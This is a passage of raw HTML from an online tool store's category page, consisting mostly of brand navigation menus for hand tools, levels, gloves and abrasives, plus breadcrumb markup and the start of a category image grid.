                            <div class="navPage-subMenu" id="navPages-3833-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38332">
                                    <li><a href="https://federatedtool.com/shop-by-brand/sawstop-2/" class="mm-firstC navPages-action">SawStop</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sawstop/accessories-2/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sawstop/saws-2/" aria-label="Saws"> Saws </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/sia-abrasives" aria-label="Sia Abrasives" data-collapsible="navPages-4356-2"> Sia Abrasives <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4356-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-43562">
                                    <li><a href="https://federatedtool.com/shop-by-brand/sia-abrasives" class="mm-firstC navPages-action">Sia Abrasives</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-belts-2/" aria-label="Sanding Belts"> Sanding Belts </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-discs-2/" aria-label="Sanding Discs"> Sanding Discs </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-rolls-2/" aria-label="Sanding Rolls"> Sanding Rolls </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/sia-abrasives/sanding-sheets-2/" aria-label="Sanding Sheets"> Sanding Sheets </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/stabila-2/" aria-label="Stabila" data-collapsible="navPages-3827-2"> Stabila <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3827-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38272">
                                    <li><a href="https://federatedtool.com/shop-by-brand/stabila-2/" class="mm-firstC navPages-action">Stabila</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/196-series-levels-2/" aria-label="196 Series Levels"> 196 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/196-2k-series-masons-levels-2/" aria-label="196-2K Series Masons Levels"> 196-2K Series Masons Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/70-series-levels-2/" aria-label="70 Series Levels"> 70 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/80-series-levels-2/" aria-label="80 Series Levels"> 80 Series Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/80-series-magnetic-levels-2/" aria-label="80 Series Magnetic Levels"> 80 Series Magnetic Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/96m-series-magnetic-levels-2/" aria-label="96M Series Magnetic Levels"> 96M Series Magnetic Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/distance-measurers-2/" aria-label="Distance Measurers"> Distance Measurers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/electronic-tech-levels-2/" aria-label="Electronic Tech Levels"> Electronic Tech Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/extendable-levels-2/" aria-label="Extendable Levels"> Extendable Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/laser-accessories-2/" aria-label="Laser Accessories"> Laser Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/level-accessories-2/" aria-label="Level Accessories"> Level Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/line-dot-lasers-2/" aria-label="Line &amp; Dot Lasers"> Line &amp; Dot Lasers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/pocket-levels-2/" aria-label="Pocket Levels"> Pocket Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/r-beam-levels-2/" aria-label="R-Beam Levels"> R-Beam Levels </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/rotating-lasers-2/" aria-label="Rotating Lasers"> Rotating Lasers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/rulers-2/" aria-label="Rulers"> Rulers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/tape-measures-2/" aria-label="Tape Measures"> Tape Measures </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/stabila/torpedo-levels-2/" aria-label="Torpedo Levels"> Torpedo Levels </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/stiletto-hammers/"
                                aria-label="Stiletto hammers">Stiletto hammers</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/" aria-label="SuperMax" data-collapsible="navPages-4395-2"> SuperMax <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-4395-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-43952">
                                    <li><a href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax-2/" class="mm-firstC navPages-action">SuperMax</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/supermax/accessories/" aria-label="Accessories"> Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/supermax/machines/" aria-label="Machines"> Machines </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/laguna-tools/supermax/precut-sandpaper-2/" aria-label="Precut Sandpaper"> Precut Sandpaper </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/tajima-2/"
                                aria-label="Tajima">Tajima</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/unilite/"
                                aria-label="Unilite">Unilite</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/vega-2/"
                                aria-label="Vega">Vega</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/veto-pro-pac/"
                                aria-label="Veto Pro Pac">Veto Pro Pac</a>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/watson-2/" aria-label="Watson" data-collapsible="navPages-3886-2"> Watson <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3886-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-38862">
                                    <li><a href="https://federatedtool.com/shop-by-brand/watson-2/" class="mm-firstC navPages-action">Watson</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/apron-2/" aria-label="Apron"> Apron </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/chemical-2/" aria-label="Chemical"> Chemical </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/coated-2/" aria-label="Coated"> Coated </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/cut-resistant-2/" aria-label="Cut Resistant"> Cut Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/disposable-2/" aria-label="Disposable"> Disposable </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/driver-2/" aria-label="Driver"> Driver </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/garden-2/" aria-label="Garden"> Garden </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/impact-2/" aria-label="Impact"> Impact </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/kids-2/" aria-label="Kids"> Kids </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/knit-2/" aria-label="Knit"> Knit </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/leather-2/" aria-label="Leather"> Leather </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/leather-combo-2/" aria-label="Leather Combo"> Leather Combo </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-chemical-2/" aria-label="Lined Chemical"> Lined Chemical </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-coated-2/" aria-label="Lined Coated"> Lined Coated </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-combo-2/" aria-label="Lined Combo"> Lined Combo </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-cut-resistant-2/" aria-label="Lined Cut Resistant"> Lined Cut Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-driver-2/" aria-label="Lined Driver"> Lined Driver </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-impact-2/" aria-label="Lined Impact"> Lined Impact </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-leather-2/" aria-label="Lined Leather"> Lined Leather </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-performance-2/" aria-label="Lined Performance"> Lined Performance </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-utility-2/" aria-label="Lined Utility"> Lined Utility </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/lined-welding-2/" aria-label="Lined Welding"> Lined Welding </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/liner-2/" aria-label="Liner"> Liner </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/performance-2/" aria-label="Performance"> Performance </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/puncture-resistant-2/" aria-label="Puncture Resistant"> Puncture Resistant </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/utility-2/" aria-label="Utility"> Utility </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/welding-2/" aria-label="Welding"> Welding </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/winter-glove-2/" aria-label="Winter Glove"> Winter Glove </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/winter-recreation-2/" aria-label="Winter Recreation"> Winter Recreation </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/watson/wool-knit-2/" aria-label="Wool Knit"> Wool Knit </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/wera" aria-label="Wera" data-collapsible="navPages-3921-2"> Wera <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3921-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39212">
                                    <li><a href="https://federatedtool.com/shop-by-brand/wera" class="mm-firstC navPages-action">Wera</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/new-products-for-fall-2022-2/" aria-label="New Products for Fall 2022"> New Products for Fall 2022 </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/bits-holders-adaptors" aria-label="Bits, Holders, Adaptors"> Bits, Holders, Adaptors </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/impact-driver-series-2/" aria-label="Impact Driver Series"> Impact Driver Series </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/joker-2/" aria-label="Joker"> Joker </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/kraftform-kompakt-2/" aria-label="Kraftform Kompakt"> Kraftform Kompakt </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/l-keys-2/" aria-label="L-Keys"> L-Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/screwdrivers" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/series-soft-faced-hammers" aria-label="Series Soft-Faced Hammers"> Series Soft-Faced Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/torque-tools" aria-label="Torque Tools"> Torque Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-2/" aria-label="VDE Tools"> VDE Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-torque-tools-2/" aria-label="VDE Tools, Torque Tools"> VDE Tools, Torque Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/vde-tools-zyklop-ratchets-and-accessories-2/" aria-label="VDE Tools, Zyklop Ratchets and Accessories"> VDE Tools, Zyklop Ratchets and Accessories </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/wera-2go" aria-label="Wera 2go"> Wera 2go </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wera/zyklop-ratchets-and-accessories-2/" aria-label="Zyklop Ratchets and Accessories"> Zyklop Ratchets and Accessories </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://federatedtool.com/shop-by-brand/wiha-2/" aria-label="Wiha" data-collapsible="navPages-3950-2"> Wiha <i class="fa-solid fa-angle-right"></i></a>
                            <div class="navPage-subMenu" id="navPages-3950-2" aria-hidden="true" tabindex="-1">
                                <ul class="navPage-subMenu-list" id="navPages-39502">
                                    <li><a href="https://federatedtool.com/shop-by-brand/wiha-2/" class="mm-firstC navPages-action">Wiha</a></li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/cooling-hoses-2/" aria-label="Cooling Hoses"> Cooling Hoses </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/esd-safe-tools-2/" aria-label="ESD Safe Tools"> ESD Safe Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/hammers-2/" aria-label="Hammers"> Hammers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/hex-keys-2/" aria-label="Hex Keys"> Hex Keys </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/insulated-1000v-tools-2/" aria-label="Insulated 1000V Tools"> Insulated 1000V Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/measuring-tools-2/" aria-label="Measuring Tools"> Measuring Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/miscellaneous-2/" aria-label="Miscellaneous"> Miscellaneous </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/plier-and-screwdriver-sets-2/" aria-label="Plier and Screwdriver Sets"> Plier and Screwdriver Sets </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/pliers-2/" aria-label="Pliers"> Pliers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/punches-2/" aria-label="Punches"> Punches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/screwdriver-and-impact-bits-2/" aria-label="Screwdriver and Impact Bits"> Screwdriver and Impact Bits </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/screwdrivers-2/" aria-label="Screwdrivers"> Screwdrivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/sockets-wrenches-2/" aria-label="Sockets &amp; Wrenches"> Sockets &amp; Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/t-hande-nut-and-allen-drivers-2/" aria-label="T-Hande Nut and Allen Drivers"> T-Hande Nut and Allen Drivers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/tool-cases-2/" aria-label="Tool Cases"> Tool Cases </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/torque-wrenches-2/" aria-label="Torque Wrenches"> Torque Wrenches </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/torx-tools-2/" aria-label="Torx Tools"> Torx Tools </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/tweezers-2/" aria-label="Tweezers"> Tweezers </a>
                                    </li>
                                    <li class="navPage-subMenu-item">
                                        <a class="navPage-subMenu-action navPages-action"
                                            href="https://federatedtool.com/shop-by-brand/wiha/wiha-sys4-driv-loc-2/" aria-label="Wiha SYS4 &amp; Driv-Loc"> Wiha SYS4 &amp; Driv-Loc </a>
                                    </li>
                                </ul>
                            </div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action" href="https://federatedtool.com/shop-by-brand/wood-owl/"
                                aria-label="Wood Owl">Wood Owl</a>
                        </li>
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"></div>

        <div class="body" id="main-content" data-currency-code="CAD">
     
    
        
<nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://federatedtool.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href=""
                       aria-current="page"
                    >
                        <span>Categories</span>
                    </a>
                </li>
    </ol>
</nav>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://federatedtool.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "",
                "name": "Categories"
            }
        }
    ]
}
</script>
    <h1 class="page-heading"></h1>
    <div data-content-region="category_below_header"></div>

<div class="bg_subcateg">
    <div class="container">
            <div data-content-region="category_below_header"></div>
        <nav>
            <div class="sidebarBlock">
                <!--<h2 class="sidebarBlock-heading"></h2>-->
                <ul class="navList">
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/accessories/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/k/apiwuygk0__09287.original.jpg" alt="Accessories"></a>
                        <a class="navList-action" href="https://federatedtool.com/accessories/" title="Accessories">Accessories</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/r/titebond thumbnail__61990.original.jpg" alt="Adhesives &amp; Lubricants"></a>
                        <a class="navList-action" href="https://federatedtool.com/adhesives-lubricants-and-spray-cleaners/" title="Adhesives &amp; Lubricants">Adhesives &amp; Lubricants</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/air-tools/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/i/air%20tools%20thumbnail__46421_product.original.jpg" alt="Air Tools"></a>
                        <a class="navList-action" href="https://federatedtool.com/air-tools/" title="Air Tools">Air Tools</a>
                    </li>
                    <li class="navList-item">
                            <a class="navList-img" href="https://federatedtool.com/automotive-specialty/" class="subcategories-image"><img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/original/o/apiyfenar__31697_product.original.jpg" alt="Automotive Specialty"></a>
                        <a class="navList-action" href="https://federatedtool.com/automotive-specialty/" title="Automotive Specialty">Automotive Specialty</a>
                    </li>
                    <li class="navList-item">
